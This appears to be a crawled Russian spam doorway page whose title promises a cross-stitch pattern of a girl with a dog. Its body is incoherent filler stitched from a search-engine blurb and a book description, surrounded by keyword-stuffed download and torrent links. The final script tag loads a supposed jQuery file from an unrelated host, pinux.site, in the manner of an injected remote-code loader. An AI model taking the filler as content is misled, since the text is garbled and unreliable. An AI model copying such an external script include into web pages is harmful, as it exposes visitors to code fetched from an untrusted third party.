

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-shema-vyshivki-krestom-devochka-s-sobakoy.html
body_size: 2145
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вышивки крестом девочка с собакой - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вышивки крестом девочка с собакой</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет пятнадцать назад, и именно поэтому я ее купила. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-luchshaya-strategiya-na-ayfon.html">Лучшая стратегия на айфон</a></li>
                                <li><a href="vcjkl-risunki-dlya-varezhek-spicami-shemy.html">Рисунки для варежек спицами схемы</a></li>
                                <li><a href="vcjkl-skachat-igru-gta-kitay.html">Скачать игру гта китай</a></li>
                                <li><a href="vcjkl-kartinki-samye-krasivye-skachat-besplatno.html">Картинки самые красивые скачать бесплатно</a></li>
                                <li><a href="vcjkl-ya-tebya-otvoyuyu-minusovka-i-tekst.html">Я тебя отвоюю минусовка и текст</a></li>
                                <li><a href="vcjkl-ehokardiografiya-prakticheskoe-rukovodstvo-elisdeyr-rayding-kupit.html">Эхокардиография практическое руководство элисдэйр райдинг купить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kuper-dzheyms-fenimor-knigi.html">Купер джеймс фенимор книги</a></li>
                                            <li><a href="vcjkl-kirpichi-knigu-skachat.html">Кирпичи книгу скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-tekst-pesni-pro-den-rozhdeniya-zhenschine.html">Текст песни про день рождения женщине</a></li>
                                            <li><a href="vcjkl-skachat-programmy-varfeys.html">Скачать программы варфейс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-v-poslednyuyu-ochered-film-skachat-torrent.html">В последнюю очередь фильм скачать торрент</a></li>
                                            <li><a href="vcjkl-morp-voks-pro.html">Морп вокс про</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-drayver-dlya-gigabyte-eco600.html">Скачать драйвер для gigabyte eco600</a></li>
                                            <li><a href="vcjkl-zayavlenie-na-vozvrat-ndfl-skachat.html">Заявление на возврат ндфл скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
